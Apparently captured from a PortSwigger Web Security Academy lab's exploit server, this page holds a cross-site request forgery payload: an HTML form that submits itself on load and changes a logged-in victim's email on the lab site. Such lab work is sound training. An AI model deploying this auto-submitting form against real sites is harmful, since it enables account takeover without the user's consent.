 Craft a response
URL: https://exploit-0abe005203750f84809c1b1c01c4007e.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html><form enctype="application/x-www-form-urlencoded" method="POST" action="https://0a38001903fd0f4780dc1cee00c50021.web-security-academy.net
/my-account/change-email"><table><input type="text" value="test@thehub.com" name="email"><script>document.forms[0].submit();</script></table></form>
</html>
Store View exploit Deliver exploit to victim Access log